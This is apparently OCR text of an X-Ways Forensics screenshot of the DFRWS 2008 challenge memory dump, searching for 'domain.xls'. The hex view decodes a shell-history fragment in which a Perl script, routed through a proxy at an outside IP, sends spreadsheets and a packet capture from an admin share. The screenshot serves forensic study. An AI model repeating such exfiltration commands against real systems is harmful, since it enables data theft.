 X-Ways Forensics - [challenge.mem]
13.0 SR-11
File Edit Search Position View Tools Specialist Options Window Help
Case Data
File Edit
challenge.mem
Position Manager (General)
8 items
Offset Rel. Ofs. Search Hits Filename Ext. Path
9F9424 domain.xls
A1FA39 domain.xls
1481026 domain.xls
25293C9 domain.xls
25BFDF0 domain.xls<td class=
25FEE6A domain.xls
CB1E27A domain.xls
CB6625A domain.xls
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00A1F9B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00A1F9C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00A1F9D0 00 00 00 00 09 04 00 00 5B 73 74 65 76 65 76 40 [stevev@
00A1F9E0 67 6F 6C 64 66 69 6E 67 65 72 20 7E 5D 24 20 00 goldfinger ~]$
00A1F9F0 6D 20 61 72 00 72 2E 70 6C 20 00 72 6F 78 00 79 m ar r.pl rox y
00A1FA00 3D 22 68 74 74 70 3A 2F 2F 32 31 39 2E 39 33 2E ="http://219.93.
00A1FA10 31 37 35 2E 36 37 3A 38 30 00 70 72 65 6D 2E 78 175.67:80 prem.x
00A1FA20 6C 73 20 2F 6D 6E 74 2F 68 67 66 73 2F 41 64 6D ls /mnt/hgfs/Adm
00A1FA30 69 6E 5F 73 68 61 72 65 2F 64 6F 6D 61 69 6E 2E in_share/domain.
00A1FA40 78 6C 73 20 2F 6D 6E 74 2F 68 67 66 73 2F 41 64 xls /mnt/hgfs/Ad
00A1FA50 6D 69 6E 5F 73 68 61 72 65 2F 66 74 70 2E 70 63 min_share/ftp.pc
00A1FA60 61 70 20 00 01 01 01 01 01 01 01 01 01 01 01 01 ap
00A1FA70 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
00A1FA80 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
00A1FA90 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
00A1FAA0 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
challenge.mem
D:\temp\DFRWS 2008
File size: 284 MB
297,795,584 bytes
DOS name: CHALLE~1.MEM
[Read-only mode]
Creation time: 05/16/2008
19:56:51
Last write time: 12/16/2007
22:14:00
Attributes: A
Icons: 0
Page 41467 of 1163264 Offset: A1FA39 = 100 Block: A1F9D8 - A1FA62 Size: 8B